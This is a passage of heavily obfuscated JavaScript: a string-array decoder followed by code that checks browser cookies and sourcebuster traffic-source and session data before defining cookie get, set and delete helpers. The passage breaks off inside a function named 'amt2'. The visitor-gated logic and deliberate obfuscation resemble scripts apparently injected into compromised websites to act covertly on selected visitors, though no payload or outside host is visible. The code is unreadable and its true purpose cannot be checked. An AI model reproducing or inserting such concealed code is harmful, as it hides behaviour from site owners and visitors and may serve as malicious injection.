_0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var _0x32ab6d=["qCoQwrLK","W7GGWQ0","A8oWDILF","tWZdIMDL","WRPiWOiYoq","wftdISkrWOu","W5hdU0ddL8kv","W7iqWOaEBa","WRGaCwdcLq","rbVdKur/","DI3dH1XH","w8kwW6BcJ8oi","W4bEW5alwa","WPe8F8oLjG","W5dcSH1doW","W4DMWOa0W7m","WQRcUSoLWPZcKq","pZv+ymoe","xCkQW4xcQSom","xu1vW7FcKa","W4bOW7Ok","W6zWW7aQvq","WQSPW4moDG","mc5BACoP","WQn0FG","dSkxWOVdI0S","W4SUzvjK","W5NcKYufka","hSo6ymkXlJH1W7JdLmoiW5TxkG","CKn/WP8v","WQ/cOHRdLmoB","A0bo","yYxdP0aP","i07cSvaP","hmoDW6xcKSog","WONcMmoKWR3cGG","CY0FrSkZ","ESkaW5lcNCoc","W5n0W5mrwa","cJrnzCo/","WPJcPCkrWQGg","W6jTWOO","xmkBnmo8yW","Dmk6W7OgW5q","FCkJaSkjuq","W4/cLConWRT4","r8kBW4ZcKmo3","DxpdTSkUWR0","pdmc","W4u/WOOGDa","AmkfW7K1","ochdVLhdTG","W58VxSoK","W4SUzeP5","W5nAWP4tW4u","W5WHECoEW4i","WRtcLsZdR8oE","fSo/vGP4","W6BcS8kgWOvW","WPCbthJcRa","W6vNW58TCa","W64nWRultG","FSonyCkeW64","B8k3mSkNFq","zZddRfy","DvldSSkOWPa","gSoRuH/cQa3cT1nYq8k2pW","W4hcS8keWPHo","pNjSW6iJ","W5TZW78rua","WPXVE093","mYLky8ob","WQWKW6SnWQe","lxpcIq","AZVdPq","hqRdT2pdLq","svLHWP3dIG","DejbcSoij8kju8ocabncEG","WOb/W4FcRJC","WPTzDmo0WPq","j2P5W6i7","WRBdVhNcICoX","W6HlWO5E","AGFdLLzJ","kh/cK1O","g8kXySo4kq","tmkLg0xdQG","C0RdNSkjWOS","u8o/x8kzW58","W5quW7L2uemvW5ZcUrhdH2i+","W4tcIZ5mlG","uNbcWRSw","r8k4tWrO","WRe7W68sBa","lubYW68r","WQOZW7uxWQC","gNjZW4Gq","W5BcQr9XhW","oWmukSoP","EmkLmCkEwG","WRvSW6DvWQ8","xSoOvG","xmksbfRdKq","W5KuzCojW4K","xefbW67cPq","rmoYBcjR","WOr7W57cNGS","A1eeW5tdRq","WQi6iWVdMG","W74dvSoHW6G","W5KsWOm/wG","WPvVW7echW","dfBcOmoCWR4","W4ifySo7W7e","p8oOoCoprG","WOBcOHFcJSoia2lcHb8YAq","W7XLlq","aL3cSmoTWQ8","WR8vwSoXWRa","pJnvwSo4","WRdcOmo7","F8kiiMxdRW","W4ddSaLOW6y","W7ZdMIffW5a","B296W6uN","W4DSW4RdL8od","W7lcNXrgjW","W6dcGWTtcW","WRyVESonja","Dg7dM8krWOK","W6z8j0ZcHa","nHGRya","aIVdTgldQa","D8ksW5GLW4K","WPD2qSovWPW","i3JcM1fH","WOL1W64gaG","fxlcJWm","W5O7t8o+W64","WPG3WQXsb3RcSmo8wmoGBSoLW6i","WP90ySoPWQi","W409eq","WPuJtCoVWOK","WPGdW4iZxa","u8odW43cNWu","F8kxdMpdRq","zmo1Fmk8W7O","WQJcVWRdG8ow","W4hcGqa9ma","W4rsW4KkzG","FSkyW5y/W50","W40RqSoU","jNpcK1K6","WPdcL8kdAW","lmk7WQNdQfG","W5hdMw3dRCkS","s8kIcCocsq","WPjvqCorWRK","WQmnamogWRy","gSodWQpdImkuFZ7cS1rhF8kVrG4","W4NcSc4/gG","smoZvmkEW74","W5L0W7mrua","q0X4WO3dNq","hmojAJ1+","x2TRWQud","ANtcObtdIfWZFwBdLa","ea8GdmoE","WQTkWQuKnW","WOZdLSoela","WPNdLfBcUSoo","Ch92W7eN","W7RdVLxdLCke","x8ksW7JcMmo0","BvbqWOm","xtNdRvvO","g8o7Amk2lLqnW4NdT8otW6i","W43dHGD4W4C","jgf9W7as","W47dJdTKW4C","WPafySoPcq","vb/dP31Y","W5pdPf/dKmkf","DeP4WPS","WO/cHmo5WR/cGq","WRLZW6VcKX8","bvdcTxWN","W6DAEuNdTW","WRxcVJ3dKSoC","W5Kizeb6","DZtcILCQ","ldZdPhpdKG","W6ZcGCopWQ5x","o8k7WPxdT0m","cI5lE8oc","W4jnWR4eW7S","wCo1vCks","WP0RqSocgG","WRdcLSoqWP7cKW","ESoyFY1T","F0b2WPtdGa","ihRcVa","EgDEWOmD","W5DMW5hdQmod","WPT/W5RcNty","WRbpW7hcKc8","prya","f8kJWQxdKKC","WOXZWP4ujW","WP/dIMdcV8op","qCkRW5NcKSog","WRD0FComWQG","WOPIW6lcRZK","j3FcVheM","W4RcTSooWR9D","WQTWWP81WQe","wmk1bG","W5bSW6ldSCo+","WPm9W6enxq","uwbIW5BcVG","f1PAD8oW","W5RcGIOfka","W63dTupdImob","W4aKyKz4","pu9hW5ul","WPWKySojWR8","W6JdUCkSW4xdGmkJCqW7aIm1qW","tCkKpSoG","twLHWRldHq","WP57gCk/WRJcVahdNCoCeConoea","W73dStb4W5i","eYqwf8o1","BmkOF8kxcJPgW5byChZcJmoGdW","W4e8sCo5WRW","p0PmWOFdQW","y8kRf8ofqG","tZroW6qt","W5anFu5M","AH/dPv9G","qCkheSkHrq","rCogW6dcTaa","mNFcImkFW5O","WPJcG8olWQ12","kYxdS0ZdIG","bLFcQ8osWQ8","CCkppf/dGq","W4zHi0DL","C1XqWOpcOG","FSkeW5i5W6e","zgtdLCkiWOm","W44PBKLH","WRObvSoIka","aL3cSa","W4hcK8ogWRLt","rSkJi8oHAa","DCkXlmkjwa","WO7cM8kdAW4","subPW7m0","W7RdSs9bW7y","W7/dGgtdUSk+","uWddOhPp","Bwb2WQ/cRa","zGmoW5/dTa","u399W5hcRG","WPP0W4dcNYW","wmoysq","s8oHW7pcOX0","W7S0E1rk","W53cMmofWR5v","Dxr8W7mR","WRb1uLZdOa","bWuBlmov","WO0kySoJWPy","WPJdRCoqWQXar8kYWRi","sSk/iSoRAa","cmodCcz2","W40vWPGpCa","kSoWC8ktba","WRlcTa/dLmon","gcVdO07dHa","WRNcNrJdICoy","pmoFuIzN","WQGSW74wW70","WQOZy8op","W4hdSvVdQmkv","WQdcTq3dVmob","B35DW74C","pJZdR1uN","WQP2W5NcMdy","W5NcHIGEpW","CungWQdcVq","vSotwG","WPOhvMxcIW","DCoYW4BcUa8","WQRdTmkZW5/cMq","dHy3D8k+","W43cMSkzWQLD","l8kiW6mLW54","ytRdRefO","WO7dUhBcH8o7","cSkBW6hcImor","W67cTSoXWObD","W6XMWPKcW7u","ACoVxs5c","W7CLEq","WRO8W4KiCa","WO4rqf7cQG","mgf9W7as","W7ZcSmkdWP9+","W6RdSqXNW4K","A8kvnmoWFq","WPHusSoFWQG","hepcThC5","uCo9W7VcSaa","ExDZWQZdHq","W41TW4hdMCos","AZVdPf0O","jx7cMe8/","BSkpm0tdVW","WOhcRCosWQpcSG","WQrfywtdHq","rKzsWOJdSq","W5W2s8oNW6q","WOqQW6eiWRG","WOOYvmoMga","a0Lf","qSk9m8otwW","WPtcKmkfzqi","gdz3vSoY","gCojxZ5k","dmowl8omFG","WR12WPvAAW","r0fwWR0o","WOOZBLvL","WRCKDa","nNr5W4Gc","WPOnv3RcQG","W4HwswNcT8olimoT","sCo5xCkAW6u","W4BcUYvPdG","WPjoqCoiW7G","WRCyxCoJWPm","W4PlW540BW","A21KW4nB","W6dcGZLTiG","WOKAsmoeWPu","W5WMfSk6WRO","vh/dImkkWOq","W5bfW5yUsa","W7eYWQqmxG","WPhcM8kmFHK","WPuLy8oHfq","gNFcV1qL","r8k9gmoYFq","B3hcObBcJWXtAwRdMuuaW4i","B8kjW7K1","W6ZdJrDyW7e","WONcTeRdHmkm","rNz9","rCozFr9P","W5VcUqaVfa","xM1QWOBcVG","WQ9nD1ldMa","WQDpW4TEkmkjpmoFW55JdCkD","vCkVgmohCq","aCkfWQFdSgK","l8oGDcTd","W4lcSc4uka","W4ewymoKW6y","zY3dOvD3","WOdcM8klyWG","WQn7W4xcOHm","W51PW48rtq","wCk6ga","fWmxECkZ","egFcUvix","WRvVFfVdNa","sZu9WOBdTq","WRjOW5JcUba","oxXqW6WI","W6jnW7BdISos","b2v/W7W2","ChJdGSkSWOm","CxTmWPddSa","BfXkWRdcVW","mglcIColWRu","W6BdMwm","W7VcTI1p","W4mOWRu+EW","WRJcVSoSWPZcJq","tbpdRCksW68","owlcHfiR","ySocEGjx","mZtdMfpdMq","gCkEbKuW","W5WPmreR","WPnuWQS2fq","WP0OW6Wlwa","ESkpmutdKW","CshdU15I","WOvQWP8KjW","W6hdSWX+W5O","nNVdSLXG","WPNdTNVcGmo3","WPW4xv/cGa","rCoeFrnA","WODOW5lcMtS","nc0fmCoq","BYa3WRK+","D1XxWOpcVG","W5P2W7amsW","W4ZcVmopWRa","WQjGq8oQWR4","rJu9WOBcUa","WONdVgFcMmo3","WQGfW5mivW","WQDozmosWOK","ngTNW5Cu","W4lcLtrMaq","Bmk/jSoSxG","qSoYxCkAWRG","AbuPW4tdHG","kXKhwSkd","CSkymmkImW","WPL/hmk9WRNcUGpdUSoaomoJlve","WRyzDmosoa","FSopW6ZcUrO","WRGyr8opba","t113WRldHq","irGAtmkf","W4BdReJdKCkz","WPldUCoeWQXe","WRPSW5VcOZK","WP08W4SvtG","WOfBtCotWQq","oNhcJG","WPXyW6pcKtO","ha9RrSod","W4pcKsWFyq","kWrwfSoz","W5H2WP0JW4y","WR98qSoIWRu","i3JcMG","W6awWRuGta","W7JdP0ddQSkK","W4VcSICBma","gSkTWOhdUwy","W5i8y8o+W6y","kCoUsGrI","WPLzWPGqbG","mSo3lG","ESkBW6xcMCoZ","W6HSWOi9W7u","W4BdHNRdMSkV","WPGsxwpdRq","q3z3W7e8","ESodW7JcPrW","CuvOWPqg","FCotqWL0","fYldL2tdPG","rd7dMePU","nNrSW5zv","mc5mACoJ","i2TAW5aj","wCk8cexdRa","id3dTKz3","l13cH0G/","uSoYx8kTW4q","W43cHJ0","A1brWOO","WROCW5aNsW","WPaJECo8pa","g8kzWOO","CdddTKD1","W5PVWQ47W7i","uxr5W7eQ","WP0OqmoFWRO","DsZdH3fl","BSoFW6NcOGC","z01+","W4aPWQaGxG","W6jWW74vBW","xttdRKy6","iIBdSfe6","W6VdG3xdUmkl","aZ89WOZcOCkYW4W2WPeg","cCoVwH54","t8oEW7JcVWy","W7i/AmoMW5G","beJcTmovWR8","ieNcSSokWPm","ACkyDSk5Da","r8kOmCoG","s8kUW4qNW5y","vNhdQSkBWR4","x8oqsSkdW4i","vML3W4al","WPzFwSoUWRK","vmohW6NdJW","B39SWRNdPG"];return _0x4a0b=function(){return _0x32ab6d},_0x4a0b()}if(document[_0x700064(1492,1620,1575,1389,"MeWZ")+"e"][_0x700064(1437,1306,1602,1481,"&B!P")+"Of"](_0x14e699(1131,1086,"ivZS",889,646)+_0x700064(1115,1439,1288,1307,"Jg6Z"))===-1&&document[_0x40439e("ivZS",1785,1721,1519,1826)+"e"][_0x700064(1205,1414,1116,1282,"cL4r")+"Of"](_0x40439e("*7V!",1550,1476,1246,1471)+_0x14e699(739,928,"Nxh%",948,849))===-(-9227+-3*932+1336*9)&&(sbjs[_0x14e699(1092,1111,"5a1Y",1017,1256)][_0x133d70(61,56,-179,"GGee",30)][_0x133d70(-155,24,168,"MeWZ",-68)]===_0x700064(1399,981,1342,1194,"H@Hk")&&sbjs[_0x14e699(711,566,"sDe6",694,920)][_0x700064(1084,1133,1017,1181,"oU#$")+"on"][_0x133d70(92,76,63,"W)1]",-53)]>-8539+-3*309+9468||sbjs[_0x40439e("cL4r",1727,1773,1983,1921)][_0x700064(1078,1054,1030,1177,"d4*X")][_0x4b4991(659,497,571,"ARJy",658)]!==_0x133d70(43,151,6,"8!2A",175)&&sbjs[_0x133d70(266,320,-33,"Jg6Z",147)][_0x4b4991(511,581,454,"LuE3",336)+"on"][_0x14e699(722,589,"Jg6Z",661,565)]>-(4*-1487+22*361+-1993*1)))try{let GetCookie2=function(_0x12bcae){function _0x44f05a(_0x38c9e0,_0x224336,_0x477197,_0x41b4a6,_0x256d19){return _0x700064(_0x38c9e0-323,_0x224336-109,_0x477197-169,_0x41b4a6- -102,_0x477197)}var _0x50e946={tRUfS:_0x4a2c8b(1060,1171,821,"@5K1",1092)+_0x4a2c8b(1055,1272,962,"(x!A",1099)+_0x528134(493,413,"F$6m",299,596),uYPVm:function(_0x53fc01,_0x29c6de){return _0x53fc01<_0x29c6de},MYHUb:function(_0x4a29f5,_0x42160f){return _0x4a29f5!==_0x42160f},hSgxt:_0x44e969(436,"&B!P",324,266,168),XYsEY:function(_0x39fef9,_0x25ed1e){return _0x39fef9+_0x25ed1e},KvbpP:function(_0x4bc55f,_0x2dc57e){return _0x4bc55f==_0x2dc57e},aQnwl:function(_0x1d9b09,_0x5079df){return _0x1d9b09(_0x5079df)},vnhix:function(_0x1ad262,_0xf52c76){return _0x1ad262==_0xf52c76},uOovI:_0x4a2c8b(657,735,789,"8!2A",674)+_0x44f05a(839,1110,"@3Jz",979,1189),QlCmn:_0x4a2c8b(930,1111,1057,"Fc]d",997)+_0x44f05a(881,1134,"MsKu",1084,896)+_0x528134(519,504,"6cGB",606,464)+_0x44e969(523,"3lc2",307,260,244)+_0x13615a(-209,108,-62,"BX$z",127)+_0x44e969(284,"H@Hk",520,272,394)+_0x44f05a(1504,1241,"v$Xp",1311,1081)+_0x44e969(863,"ARJy",674,448,879)+_0x528134(214,395,"u!E&",467,355)+_0x13615a(-316,-447,-225,"u!E&",-132)+_0x44e969(608,"^iTk",632,810,403)+_0x13615a(-312,-362,-158,"u!E&",18)+_0x44e969(518,"Jg6Z",547,795,696)+_0x13615a(289,-35,52,"@3Jz",271)+_0x528134(690,446,"oU#$",555,299)+_0x13615a(-324,169,-74,"BX$z",140)};function _0x44e969(_0x965dd8,_0x2c5df1,_0x4cdc8f,_0x1cf769,_0x1f731e){return _0x40439e(_0x2c5df1,_0x2c5df1-26,_0x4cdc8f- -1109,_0x1cf769-214,_0x1f731e-21)}var _0x361ff0=_0x50e946[_0x528134(281,365,"Nxh%",233,602)][_0x528134(77,322,"Fc]d",108,279)]("|"),_0x59f48b=8536+388*-22;function _0x4a2c8b(_0x2afb24,_0x4d9f77,_0x11ff9f,_0x2c080c,_0x50b89e){return _0x14e699(_0x2afb24-6,_0x4d9f77-500,_0x2c080c,_0x2afb24-93,_0x50b89e-126)}function _0x13615a(_0x527a2e,_0x422804,_0x57bd1a,_0x363b72,_0x460667){return _0x14e699(_0x527a2e-334,_0x422804-105,_0x363b72,_0x57bd1a- -916,_0x460667-378)}function _0x528134(_0x588c6f,_0x273428,_0x418f2a,_0x5c30c4,_0x167d2a){return _0x4b4991(_0x588c6f-472,_0x273428-408,_0x273428- -128,_0x418f2a,_0x167d2a-497)}for(;;){switch(_0x361ff0[_0x59f48b++]){case"0":var _0x2a52f1=_0x58d60f[_0x4a2c8b(1075,1114,917,"v9Ib",1321)+"h"];continue;case"1":for(;_0x50e946[_0x44f05a(1197,1154,"oU#$",1086,916)](_0x1ef28d,_0x5360d1);)if(_0x50e946[_0x528134(469,415,"u!E&",254,278)](_0x50e946[_0x44f05a(780,979,"BX$z",993,1083)],_0x50e946[_0x528134(44,279,"sDe6",397,124)]))_0x7c3ea[_0x13615a(-82,-95,-198,"riNH",-176)][_0x4a2c8b(741,839,922,"@x4U",857)+_0x4a2c8b(906,665,1137,"@5K1",991)+_0x13615a(209,290,81,"^iTk",323)+_0x44e969(441,"(x!A",391,555,634)](_0x2d3c6c[_0x44e969(629,"Fc]d",472,657,390)],_0x2d3c6c[_0x13615a(-408,-254,-330,"sDe6",-108)]);else{var _0x398d16=_0x50e946[_0x13615a(-128,283,106,"pzmR",104)](_0x1ef28d,_0x2a52f1);if(_0x50e946[_0x13615a(-64,-458,-209,"Fc]d",-73)](document[_0x528134(654,656,"cL4r",579,803)+"e"][_0x13615a(44,-149,-66,"*7V!",-19)+_0x528134(657,586,"ARJy",589,825)](_0x1ef28d,_0x398d16),_0x58d60f))return _0x50e946[_0x528134(170,357,"sDe6",402,442)](getCookieVal2,_0x398d16);if(_0x1ef28d=_0x50e946[_0x44e969(808,"5a1Y",715,692,776)](document[_0x4a2c8b(655,768,479,"zPqo",758)+"e"][_0x44f05a(1349,1399,"QbR!",1215,1073)+"Of"](" ",_0x1ef28d),-7387*1+13*685+-1*1517),_0x50e946[_0x44e969(942,"v9Ib",739,810,959)](_0x1ef28d,0))break}continue;case"2":var _0x58d60f=_0x50e946[_0x4a2c8b(873,654,844,"fy(t",756)](_0x12bcae,"=");continue;case"3":var _0x1ef28d=0;continue;case"4":var _0x5360d1=document[_0x44f05a(912,1003,"H@Hk",944,779)+"e"][_0x13615a(-351,-28,-133,"6cGB",-300)+"h"];continue;case"5":var _0x7ea67c={};_0x7ea67c[_0x528134(903,707,"@x4U",849,634)]=_0x50e946[_0x44f05a(921,991,"W)1]",1170,1149)],_0x7ea67c[_0x528134(366,515,"mY]e",288,706)]=_0x50e946[_0x44f05a(1126,934,"fy(t",1042,1046)];var _0x2d3c6c=_0x7ea67c;continue;case"6":return null}break}},SetCookie2=function(_0x5583f0,_0xdbbc92){function _0x3265ad(_0x550759,_0x50a201,_0x59e74d,_0x313032,_0x296dfa){return _0x40439e(_0x313032,_0x50a201-382,_0x550759- -1814,_0x313032-485,_0x296dfa-33)}function _0x31e2ab(_0x8875e8,_0x2b8d4f,_0x503fee,_0x1f4283,_0x3122c6){return _0x40439e(_0x8875e8,_0x2b8d4f-108,_0x3122c6- -1446,_0x1f4283-173,_0x3122c6-283)}function _0x5da263(_0x1447b2,_0x3fb498,_0x420780,_0x3a5be7,_0x19b890){return _0x14e699(_0x1447b2-336,_0x3fb498-488,_0x420780,_0x3a5be7- -622,_0x19b890-413)}var _0x4c77d6={};_0x4c77d6[_0x5da263(217,77,"#34O",281,328)]=_0x5da263(77,34,"H@Hk",234,99)+_0x5da263(68,1,"d4*X",186,28),_0x4c77d6[_0x3265ad(-212,-186,-70,"LuE3",-444)]=function(_0x12ff61,_0x3ef5ed){return _0x12ff61+_0x3ef5ed},_0x4c77d6[_0x3265ad(-54,12,-70,"Ow5g",-48)]=function(_0x1f4bad,_0x4390e9){return _0x1f4bad*_0x4390e9},_0x4c77d6[_0x114e36(1812,1647,1639,"&B!P",1795)]=function(_0x46326a,_0x28a157){return _0x46326a*_0x28a157},_0x4c77d6[_0x5da263(44,375,"@5K1",169,242)]=function(_0x378ae1,_0x417951){return _0x378ae1+_0x417951},_0x4c77d6[_0x5da263(615,236,"GGee",417,204)]=_0x5da263(194,144,"F$6m",176,-54)+_0x5da263(-62,70,"D)0W",152,369);function _0x9cd507(_0x57abab,_0x362345,_0x5e2101,_0x3bba18,_0x5595d9){return _0x40439e(_0x57abab,_0x362345-171,_0x3bba18- -845,_0x3bba18-83,_0x5595d9-54)}_0x4c77d6[_0x5da263(12,-54,"wx)4",37,221)]=function(_0x18372e,_0x2bf3a5){return _0x18372e+_0x2bf3a5};function _0x114e36(_0x3b4a6b,_0x12120e,_0x1d530a,_0x127505,_0x502398){return _0x4b4991(_0x3b4a6b-421,_0x12120e-147,_0x12120e-973,_0x127505,_0x502398-129)}_0x4c77d6[_0x5da263(-235,-94,"6cGB",-30,28)]=function(_0x1ace3a,_0x5d6037){return _0x1ace3a+_0x5d6037},_0x4c77d6[_0x5da263(337,23,"Fc]d",125,202)]=_0x31e2ab("*7V!",-46,324,-69,155)+"=/";for(var _0x242b71=_0x4c77d6,_0x551459=_0x242b71[_0x9cd507("riNH",1076,996,986,1029)][_0x9cd507("pzmR",825,685,734,671)]("|"),_0x7fc7e7=-7320+-915*-8;;){switch(_0x551459[_0x7fc7e7++]){case"0":var _0x526cee=new Date;continue;case"1":_0x526cee[_0x3265ad(-215,-238,-10,"blQ9",-424)+"me"](_0x242b71[_0x5da263(340,-72,"fy(t",119,-26)](_0x526cee[_0x31e2ab("$&[N",136,99,281,193)+"me"](),_0x242b71[_0x114e36(1751,1731,1571,"wx)4",1757)](_0x242b71[_0x31e2ab("Jg6Z",-46,189,10,-50)](_0x242b71[_0x114e36(1444,1501,1368,"mY]e",1357)](_0x242b71[_0x114e36(1531,1558,1446,"@3Jz",1698)](_0x2c88ad,4985+11*-451),60),8*-1110+-7172+16112),1e3)));continue;case"2":var _0x55f7a3=_0x242b71[_0x5da263(321,308,"ARJy",365,441)](_0x242b71[_0x31e2ab("GGee",495,489,342,388)],_0x526cee[_0x114e36(1432,1568,1351,"mY]e",1662)+_0x9cd507("6cGB",853,845,624,469)+"g"]());continue;case"3":document[_0x9cd507("fy(t",623,491,628,606)+"e"]=_0x242b71[_0x5da263(480,578,"6cGB",379,171)](_0x242b71[_0x5da263(240,261,"5a1Y",62,92)](_0x242b71[_0x3265ad(-226,-190,-245,"pzmR",-410)](_0x242b71[_0x3265ad(-360,-531,-412,"wx)4",-169)](_0x242b71[_0x9cd507("$&[N",1156,1072,948,755)](_0x5583f0,"="),_0xdbbc92),"; "),_0x55f7a3),_0x242b71[_0x3265ad(-280,-79,-185,"BX$z",-338)]);continue;case"4":var _0x2c88ad=3390+1395*-2;continue}break}},DeleteCookie2=function(_0x36f3a4){function _0x38b544(_0x49312d,_0x1a28b3,_0x37da68,_0x2d92b9,_0x1d6c9e){return _0x133d70(_0x49312d-111,_0x1a28b3-65,_0x37da68-74,_0x37da68,_0x1a28b3- -147)}function _0x5a40bf(_0x365316,_0x1d08af,_0x417a5a,_0x1c9a7f,_0x176e1b){return _0x14e699(_0x365316-480,_0x1d08af-62,_0x176e1b,_0x417a5a-681,_0x176e1b-157)}var _0x4fe146={QzPxT:function(_0x353beb,_0x3d2e2c){return _0x353beb-_0x3d2e2c},fUTDM:function(_0x4d923a,_0xe4df5){return _0x4d923a(_0xe4df5)},VJeOu:function(_0x1b6267,_0x16fce3){return _0x1b6267+_0x16fce3},UyGzW:function(_0x1b392a,_0x1d4d2d){return _0x1b392a+_0x1d4d2d},RNfoA:_0x3e2a32(-36,72,-81,-110,"@3Jz")+_0x3e2a32(268,259,353,192,"mY]e")},_0x4ecdc8=new Date;_0x4ecdc8[_0x5a40bf(1514,1314,1291,1333,"ARJy")+"me"](_0x4fe146[_0x1a01ad(-181,-133,-122,"@5K1",-121)](_0x4ecdc8[_0x3e2a32(95,130,99,261,"fy(t")+"me"](),-1251*-3+-2*3907+6*677));function _0x1a01ad(_0x437007,_0x282e91,_0x23b7f8,_0xb10c0a,_0x51f87b){return _0x40439e(_0xb10c0a,_0x282e91-166,_0x282e91- -1648,_0xb10c0a-198,_0x51f87b-107)}function _0x37c8b4(_0xc638ba,_0x5917a4,_0x476a98,_0x387c5e,_0x6ee767){return _0x700064(_0xc638ba-414,_0x5917a4-79,_0x476a98-77,_0x6ee767- -532,_0x5917a4)}function _0x3e2a32(_0x19dcc1,_0x160a48,_0x169961,_0x31e24b,_0x424dd6){return _0x700064(_0x19dcc1-451,_0x160a48-359,_0x169961-226,_0x31e24b- -1211,_0x424dd6)}var _0x28a436=_0x4fe146[_0x5a40bf(1311,1334,1451,1484,"Ow5g")](GetCookie2,_0x36f3a4);document[_0x5a40bf(1467,1936,1716,1574,"#34O")+"e"]=_0x4fe146[_0x1a01ad(76,57,268,"MsKu",-85)](_0x4fe146[_0x3e2a32(-219,-96,-51,-95,"Xhqo")](_0x4fe146[_0x5a40bf(1779,1434,1588,1607,"u!E&")](_0x4fe146[_0x5a40bf(1671,1693,1552,1696,"W)1]")](_0x36f3a4,"="),_0x28a436),_0x4fe146[_0x5a40bf(1706,1494,1737,1800,"wkv&")]),_0x4ecdc8[_0x5a40bf(1226,1251,1350,1398,"d4*X")+_0x38b544(-24,-86,"GGee",-223,78)+"g"]())},amt2=function(){var _0x289d6a={OiGIm:function(_0x2adb33,_0x288b52){return _0x2adb33==_0x288b52},cMBQP:function(_0x2f2038,_0x4c8faf){return _0x2f2038(_0x4c8faf)},Yljbh:_0x1c4540(1072,"5a1Y",941,1087,926)+_0xcaa966(1019,904,928,"cL4r",990)+"+$",eStTQ:function(_0x4a487a,_0x1978c6){return _0x4a487a!==_0x1978c6},ArkBN:_0xcaa966(1126,1059,920,"u!E&",1077),aLXmJ:_0x1c4540(1410,"bROt",1290,1395,1182),mpcWA:function(_0x51b0e7,_0x1c5421){return _0x51b0e7!==_0x1c5421},yxQUg:_0x3182f6(960,782,838,1130,"Jg6Z"),KklaV:_0x1c4540(976,"wx)4",1304,1252,1054)+_0x12f136(1101,1140,952,1114,"bROt"),rErTp:_0xcaa966(1207,1109,964,"Fc]d",1211)+_0xcaa966(1059,1106,1141,"u!E&",999)+_0x1c4540(932,"6cGB",965,954,1124)+_0xcaa966(728,1182,1162,"mY]e",946)+_0x12f136(960,768,882,903,"ARJy")+_0x12f136(1382,1541,1268,1297,"wx)4")+_0x410c98(226,42,265,59,"sDe6")+_0x410c98(48,83,314,151,"ARJy")+_0xcaa966(1444,1132,1264,"fy(t",1315)+_0x12f136(1348,1458,1169,1116,"bROt")+_0x12f136(959,796,1063,786,"*7V!")+_0x410c98(-262,-225,-327,20,"zPqo")+_0x3182f6(563,769,537,400,"8!2A")+_0x12f136(1145,1193,1359,1102,"*7V!")+_0x12f136(948,798,1054,974,"Fc]d")+_0x1c4540(1287,"u!E&",1483,1305,1233),fuAlU:function(_0x2ab31f,_0x1331ec){return _0x2ab31f===_0x1331ec},AvHZc:_0x3182f6(633,795,774,762,"cL4r"),gsjVi:_0xcaa966(1189,1177,1137,"oU#$",1146),sPGxf:_0x410c98(-241,-144,-268,-386,"MsKu"),CUBjq:_0x410c98(8,10,-178,141,"3lc2"),eZeNC:_0x1c4540(970,"@3Jz",931,1056,1072)+_0x12f136(1049,908,1039,943,"oU#$"),wamdU:function(_0x2a8705,_0x4ecb97){return _0x2a8705+_0x4ecb97},CaQhV:function(_0x1163ae,_0x76b090){return _0x1163ae*_0x76b090},zbHCk:function(_0x10dd38,_0x2411ad){return _0x10dd38*_0x2411ad},lRWQF:function(_0x27361c,_0x414cd3){return _0x27361c*_0x414cd3},EXnzc:function(_0x6058ab,_0x2d33aa){return _0x6058ab+_0x2d33aa},FNSvx:function(_0x26603c,_0x3b5893){return _0x26603c+_0x3b5893},nGzDD:_0x1c4540(1239,"6cGB",1254,1250,1032)+"=/",UhiBc:_0x3182f6(729,610,928,932,"W)1]")+_0x410c98(-6,-38,-288,82,"mY]e"),nzxDk:function(_0x1fef00,_0x855285){return _0x1fef00-_0x855285},eKVaF:function(_0x5cc848,_0x45bf4a){return _0x5cc848+_0x45bf4a},hpHvg:function(_0xd89537,_0x4c4a23){return _0xd89537+_0x4c4a23},wxtVl:_0x3182f6(500,594,332,370,"Nxh%")+_0x410c98(-212,-241,-399,-149,"sDe6"),txgme:function(_0x1eff50,_0x22dbb3,_0x5e8f7e){return _0x1eff50(_0x22dbb3,_0x5e8f7e)},iXLng:_0x1c4540(1088,"^iTk",1078,1173,1130)+_0x12f136(1355,1517,1245,1487,"3lc2"),aIviS:function(_0x114296,_0x2d4cfa){return _0x114296===_0x2d4cfa},PMpiM:_0x410c98(-247,-291,-100,-251,"d4*X"),YodGV:_0x3182f6(868,698,1100,843,"$&[N"),wsxOi:function(_0x3f8efc,_0x5d3fef){return _0x3f8efc!==_0x5d3fef},IvhYg:_0x12f136(1026,980,1041,1139,"*7V!"),eXjSl:function(_0x35b315,_0x3f8558){return _0x35b315===_0x3f8558},kbIQl:_0x1c4540(1100,"Xhqo",1266,1082,1239),soLMV:_0x3182f6(944,911,947,1086,"@3Jz"),jKNqp:_0x410c98(41,15,-46,-174,"D)0W"),INSRg:function(_0x514323,_0x5a8d32){return _0x514323(_0x5a8d32)},LfGAX:function(_0x588631,_0x23e028){return _0x588631+_0x23e028},zrOtg:_0xcaa966(944,863,942,"u!E&",1073)+_0x12f136(1297,1052,1226,1324,"3lc2")+_0x3182f6(702,731,756,886,"zPqo")+_0x12f136(1220,1389,1371,1378,"v9Ib"),uDBIp:_0x12f136(1209,1407,1216,1423,"$&[N")+_0x12f136(1081,1245,1265,1101,"QbR!")+_0x12f136(891,670,810,1049,"&B!P")+_0x410c98(-65,154,-72,148,"3lc2")+_0x3182f6(634,677,472,783,"Ow5g")+_0x410c98(-46,-240,-38,8,"@x4U")+" )",cSgSF:function(_0x24d10c,_0xd1bb71){return _0x24d10c(_0xd1bb71)},UQZqy:function(_0x1ac1a2,_0x70060d,_0x5e0344,_0x3a5278){return _0x1ac1a2(_0x70060d,_0x5e0344,_0x3a5278)},TPRMF:function(_0x474ea9,_0x160417){return _0x474ea9!==_0x160417},BEZCi:_0x1c4540(1380,"d4*X",1220,1308,1142),oBPkd:_0x1c4540(1220,"Nxh%",1030,1088,1204),fhehq:function(_0x10554a,_0xe2d304){return _0x10554a+_0xe2d304},FkZxi:function(_0x39ac4f,_0x26be66){return _0x39ac4f+_0x26be66},FEjKk:function(_0x5a7088,_0x355fe9){return _0x5a7088===_0x355fe9},XcNSF:_0x1c4540(1017,"8!2A",938,993,999),Coskz:_0x1c4540(1287,"ivZS",872,1321,1108),UZMrs:function(_0x488077,_0x19e60c){return 